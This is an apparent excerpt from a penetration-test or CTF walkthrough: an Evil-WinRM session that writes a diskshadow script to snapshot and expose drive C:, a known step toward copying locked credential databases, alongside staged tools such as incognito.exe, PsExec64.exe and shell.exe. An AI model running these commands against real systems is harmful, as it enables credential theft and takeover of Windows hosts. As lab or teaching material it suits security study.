 *Evil-WinRM* PS C:\temp> echo "set context persistent nowriters" | out-file ./diskshadow.txt -encoding ascii
*Evil-WinRM* PS C:\temp> echo "add volume c: alias temp" | out-file ./diskshadow.txt -encoding ascii -append
*Evil-WinRM* PS C:\temp> echo "create" | out-file ./diskshadow.txt -encoding ascii -append
*Evil-WinRM* PS C:\temp> echo "expose %temp% z:" | out-file ./diskshadow.txt -encoding ascii -append
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/30/2022 12:31 PM 86 diskshadow.txt
-a---- 3/29/2022 11:08 PM 102912 incognito.exe
-a---- 3/30/2022 10:52 AM 1077128 PsExec64.exe
-a---- 3/29/2022 11:30 PM 7168 shell.exe
*Evil-WinRM* PS C:\temp> cat diskshadow.txt
set context persistent nowriters
add volume c: alias temp
create
expose %temp% z: